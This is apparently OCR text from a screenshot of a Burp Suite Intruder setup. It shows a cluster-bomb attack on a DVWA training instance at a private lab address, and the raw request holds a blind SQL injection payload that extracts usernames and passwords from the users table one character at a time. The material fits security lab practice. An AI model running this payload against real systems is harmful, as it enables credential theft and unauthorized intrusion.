 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.56.111
Update Host header to match target
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/sqli_blind/ ?id=1%27%20and%20%20if(substring((select%20concat(user,0x3a,password)%20from%20users%20limit%20§0§,1),§1§,1)=%27§a§%27,1,0)%20--%20 &Submit=Submit HTTP/1.1
2 Host: 192.168.56.111
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: security_level =0; PHPSESSID=3ffdf80799d9d841537c7968 ; security=low
9 Connection: close
10
11